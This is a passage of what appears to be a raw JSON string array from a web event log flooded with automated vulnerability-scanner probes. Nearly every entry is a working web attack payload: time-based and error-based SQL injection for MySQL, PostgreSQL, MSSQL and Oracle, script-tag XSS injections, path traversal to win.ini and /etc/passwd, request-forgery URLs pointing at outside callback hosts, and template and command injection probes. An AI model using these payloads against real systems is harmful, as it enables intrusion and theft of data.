0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay '0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt 